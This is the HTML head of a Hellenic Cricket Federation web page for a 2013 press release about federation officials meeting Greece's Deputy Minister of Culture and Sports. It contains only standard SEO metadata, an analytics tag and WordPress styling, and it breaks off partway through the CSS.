

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cricket.gr/%CF%83%CF%85%CE%BD%CE%AC%CE%BD%CF%84%CE%B7%CF%83%CE%B7-%CE%BC%CE%B5-%CF%84%CE%BF%CE%BD-%CF%85%CF%86%CF%85%CF%80%CE%BF%CF%85%CF%81%CE%B3%CF%8C-%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CE%BF/
body_size: 21820
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href=""/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού | Hellenic Cricket Federation</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" />
<link rel="alternate" hreflang="en" href="https://www.cricket.gr/en/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" />
<link rel="alternate" hreflang="x-default" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" />

		<!-- All in One SEO 4.7.6 - aioseo.com -->
	<meta name="description" content="Στην Αθήνα μετέβησαν ο Πρόεδρος, ο Αντιπρόεδρος και ο Γενικός Γραμματέας της Ελληνικής Ομοσπονδίας Κρίκετ, κ.κ. Ιωσήφ Νικήτας, Κυριάκος Κατσώρας και Στυλιανός Γούστης, προκειμένου να παρευρεθούν σε κοινή συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού κ. Γιάννη Ανδριανό και την Γενική Γραμματέα Αθλητισμού κ. Κυριακή Γιαννακίδου. Η συνάντηση πραγματοποιήθηκε την Τετάρτη 18 Σεπτεμβρίου στις 11.00" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" />
	

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F1TC7LQB58"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F1TC7LQB58');
</script>
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Hellenic Cricket Federation | Ελληνική Ομοσπονδία Κρίκετ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού | Hellenic Cricket Federation" />
		<meta property="og:description" content="Στην Αθήνα μετέβησαν ο Πρόεδρος, ο Αντιπρόεδρος και ο Γενικός Γραμματέας της Ελληνικής Ομοσπονδίας Κρίκετ, κ.κ. Ιωσήφ Νικήτας, Κυριάκος Κατσώρας και Στυλιανός Γούστης, προκειμένου να παρευρεθούν σε κοινή συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού κ. Γιάννη Ανδριανό και την Γενική Γραμματέα Αθλητισμού κ. Κυριακή Γιαννακίδου. Η συνάντηση πραγματοποιήθηκε την Τετάρτη 18 Σεπτεμβρίου στις 11.00" />
		<meta property="og:url" content="https://www.cricket.gr/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf/" />
		<meta property="og:image" content="https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός.jpg" />
		<meta property="og:image:secure_url" content="https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2013-09-18T17:34:30+00:00" />
		<meta property="article:modified_time" content="2021-08-31T20:48:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού | Hellenic Cricket Federation" />
		<meta name="twitter:description" content="Στην Αθήνα μετέβησαν ο Πρόεδρος, ο Αντιπρόεδρος και ο Γενικός Γραμματέας της Ελληνικής Ομοσπονδίας Κρίκετ, κ.κ. Ιωσήφ Νικήτας, Κυριάκος Κατσώρας και Στυλιανός Γούστης, προκειμένου να παρευρεθούν σε κοινή συνάντηση με τον Υφυπουργό Πολιτισμού και Αθλητισμού κ. Γιάννη Ανδριανό και την Γενική Γραμματέα Αθλητισμού κ. Κυριακή Γιαννακίδου. Η συνάντηση πραγματοποιήθηκε την Τετάρτη 18 Σεπτεμβρίου στις 11.00" />
		<meta name="twitter:image" content="https://www.cricket.gr/wp-content/uploads/2013/09/photo-ανδριανός.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#blogposting","name":"\u03a3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd | Hellenic Cricket Federation","headline":"\u03a3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd","author":{"@id":"https:\/\/www.cricket.gr\/author\/nikone\/#author"},"publisher":{"@id":"https:\/\/www.cricket.gr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cricket.gr\/wp-content\/uploads\/2013\/09\/photo-\u03b1\u03bd\u03b4\u03c1\u03b9\u03b1\u03bd\u03cc\u03c2.jpg","width":960,"height":720},"datePublished":"2013-09-18T17:34:30+00:00","dateModified":"2021-08-31T20:48:03+00:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#webpage"},"articleSection":"\u0394\u03b5\u03bb\u03c4\u03af\u03b1 \u03a4\u03cd\u03c0\u03bf\u03c5"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cricket.gr\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cricket.gr\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#listItem","name":"\u03a3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd"}},{"@type":"ListItem","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#listItem","position":2,"name":"\u03a3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd","previousItem":{"@type":"ListItem","@id":"https:\/\/www.cricket.gr\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.cricket.gr\/#organization","name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u039f\u03bc\u03bf\u03c3\u03c0\u03bf\u03bd\u03b4\u03af\u03b1 \u039a\u03c1\u03af\u03ba\u03b5\u03c4","description":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u039f\u03bc\u03bf\u03c3\u03c0\u03bf\u03bd\u03b4\u03af\u03b1 \u039a\u03c1\u03af\u03ba\u03b5\u03c4","url":"https:\/\/www.cricket.gr\/"},{"@type":"Person","@id":"https:\/\/www.cricket.gr\/author\/nikone\/#author","url":"https:\/\/www.cricket.gr\/author\/nikone\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fbe7b17c2df3b64ed26076bac40b45ef?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#webpage","url":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/","name":"\u03a3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd | Hellenic Cricket Federation","description":"\u03a3\u03c4\u03b7\u03bd \u0391\u03b8\u03ae\u03bd\u03b1 \u03bc\u03b5\u03c4\u03ad\u03b2\u03b7\u03c3\u03b1\u03bd \u03bf \u03a0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2, \u03bf \u0391\u03bd\u03c4\u03b9\u03c0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03bf \u0393\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u0393\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03ad\u03b1\u03c2 \u03c4\u03b7\u03c2 \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae\u03c2 \u039f\u03bc\u03bf\u03c3\u03c0\u03bf\u03bd\u03b4\u03af\u03b1\u03c2 \u039a\u03c1\u03af\u03ba\u03b5\u03c4, \u03ba.\u03ba. \u0399\u03c9\u03c3\u03ae\u03c6 \u039d\u03b9\u03ba\u03ae\u03c4\u03b1\u03c2, \u039a\u03c5\u03c1\u03b9\u03ac\u03ba\u03bf\u03c2 \u039a\u03b1\u03c4\u03c3\u03ce\u03c1\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03a3\u03c4\u03c5\u03bb\u03b9\u03b1\u03bd\u03cc\u03c2 \u0393\u03bf\u03cd\u03c3\u03c4\u03b7\u03c2, \u03c0\u03c1\u03bf\u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03b5\u03c5\u03c1\u03b5\u03b8\u03bf\u03cd\u03bd \u03c3\u03b5 \u03ba\u03bf\u03b9\u03bd\u03ae \u03c3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03a5\u03c6\u03c5\u03c0\u03bf\u03c5\u03c1\u03b3\u03cc \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba\u03b1\u03b9 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba. \u0393\u03b9\u03ac\u03bd\u03bd\u03b7 \u0391\u03bd\u03b4\u03c1\u03b9\u03b1\u03bd\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0393\u03b5\u03bd\u03b9\u03ba\u03ae \u0393\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03ad\u03b1 \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03bf\u03cd \u03ba. \u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae \u0393\u03b9\u03b1\u03bd\u03bd\u03b1\u03ba\u03af\u03b4\u03bf\u03c5. \u0397 \u03c3\u03c5\u03bd\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03b8\u03b7\u03ba\u03b5 \u03c4\u03b7\u03bd \u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7 18 \u03a3\u03b5\u03c0\u03c4\u03b5\u03bc\u03b2\u03c1\u03af\u03bf\u03c5 \u03c3\u03c4\u03b9\u03c2 11.00","inLanguage":"el","isPartOf":{"@id":"https:\/\/www.cricket.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cricket.gr\/author\/nikone\/#author"},"creator":{"@id":"https:\/\/www.cricket.gr\/author\/nikone\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.cricket.gr\/wp-content\/uploads\/2013\/09\/photo-\u03b1\u03bd\u03b4\u03c1\u03b9\u03b1\u03bd\u03cc\u03c2.jpg","@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#mainImage","width":960,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.cricket.gr\/%cf%83%cf%85%ce%bd%ce%ac%ce%bd%cf%84%ce%b7%cf%83%ce%b7-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%cf%85%cf%86%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%ce%bf\/#mainImage"},"datePublished":"2013-09-18T17:34:30+00:00","dateModified":"2021-08-31T20:48:03+00:00"},{"@type":"WebSite","@id":"https:\/\/www.cricket.gr\/#website","url":"https:\/\/www.cricket.gr\/","name":"Hellenic Cricket Federation","description":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae \u039f\u03bc\u03bf\u03c3\u03c0\u03bf\u03bd\u03b4\u03af\u03b1 \u039a\u03c1\u03af\u03ba\u03b5\u03c4","inLanguage":"el","publisher":{"@id":"https:\/\/www.cricket.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300,400,500,600,700,800|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Ubuntu&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-css-head-1' href='https://www.cricket.gr/wp-content/cache/asset-cleanup/css/head-40baa31827eb27d8648b7f65ffca3aa735991f79.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 